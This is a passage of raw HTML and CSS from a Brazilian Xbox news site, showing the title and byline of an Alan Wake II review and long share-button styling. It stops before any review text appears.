                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/10/27/xbox-esta-planejando-mais-um-evento-para-2025/"  rel="bookmark" class="td-image-wrap " title="Xbox está planejando mais um evento para 2025" ><img class="entry-thumb" src="[data-uri]" alt="Xbox Games Showcase 2025" title="Xbox está planejando mais um evento para 2025" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/xbox-games-showcase-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/eventos/" class="td-post-category" >Eventos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/10/27/xbox-esta-planejando-mais-um-evento-para-2025/"  rel="bookmark" title="Xbox está planejando mais um evento para 2025">Xbox está planejando mais um evento para 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="125530" data-autoload-tpl-id="116045" data-autoload-type="next" data-autoload-count="2" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-116045"
                    class="post-116045 tdb_templates type-tdb_templates status-publish post"                                         data-post-url="https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/"                     data-post-edit-url=""                     data-post-title="Alan Wake II não é apenas o melhor jogo da Remedy, mas um dos melhores jogos do gênero | A Análise da Central"                >
	                                    <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}</style><div id="tdi_27" class="tdc-row"><div class="vc_row tdi_28 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_31 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-top:25px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_31{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_31 .tdb-title-text{color:#000000;font-family:Barlow Condensed!important;font-size:42px!important;line-height:1.1!important;font-weight:500!important}.tdi_31 .tdb-title-line:after{height:2px;bottom:40%}.tdi_31 .tdb-title-line{height:50px}.td-theme-wrap .tdi_31{text-align:left}.tdi_31 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_31 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Alan Wake II não é apenas o melhor jogo da Remedy, mas um dos melhores jogos do gênero | A Análise da Central</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_32 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-top:-15px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_32{display:inline-block}.tdi_32 .tdb-author-name-wrap{align-items:baseline}.tdi_32 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_32 .tdb-author-name{color:#278900;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_32 .tdb-author-name:hover{color:#000000}.tdi_32 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://www.centralxbox.com.br/author/guimarques95/">Gui Marques</a></div></div></div><div class="td_block_wrap tdb_single_age tdi_33 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-16px!important}</style>
<style>.tdb_single_age{line-height:30px}.tdb_single_age a{vertical-align:middle}.tdb_single_age .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_age svg{height:auto}.tdb_single_age svg,.tdb_single_age svg *{fill:#444}.tdi_33{display:inline-block;font-size:13px!important;font-weight:600!important}.tdi_33 svg{width:14px}.tdi_33 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index">publicado há 2 anos</div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_35 td-post-sharing-show-all-icons  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_35{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_35 .td-post-sharing-visible{align-items:flex-start}.tdi_35 .td-post-sharing{white-space:normal}.tdi_35 .td-social-sharing-hidden{display:none}</style><div id="tdi_35" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big 